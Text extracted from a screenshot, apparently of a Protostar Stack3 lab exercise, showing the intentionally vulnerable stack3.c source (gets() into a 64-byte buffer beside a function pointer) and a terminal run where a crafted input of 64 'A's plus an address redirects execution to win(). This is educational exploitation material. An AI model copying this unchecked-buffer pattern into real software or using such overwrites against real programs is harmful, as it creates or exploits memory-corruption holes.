 Terminal - user@protostar: /opt/protostar/bin
File Edit View Terminal Tabs Help
user@protostar:/opt/protostar/bin$ $(python -c print "A"*64 + b"24840408") | ./stack3
user@protostar:/opt/protostar/bin$ ./stack3 < /tmp/aaa
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@protostar:/opt/protostar/bin$
Source code
(stack3.c)
1 #include <stdlib.h>
2 #include <unistd.h>
3 #include <stdio.h>
4 #include <string.h>
5
6 void win()
7 {
8 printf("code flow successfully changed\n");
9 }
10
11 int main(int argc, char **argv)
12 {
13 volatile int (*fp)();
14 char buffer[64];
15
16 fp = 0;
17
18 gets(buffer);
19
20 if(fp) {
21 printf("calling function pointer, jumping to 0x%08x\n", fp);
22 fp();
23 }
24 }
ABP
Stack 6
Stack 7
Format 0
Format 1
Format 2
Format 3
Format 4
Heap 0
Heap 1
Heap 2
Heap 3
Heap 4
Net 0
Net 1
Net 2
crypto1.c — ~/Documents... Protostar Stack3 - Exploit ... Terminal - user@protostar... qui 13 fev, 09:46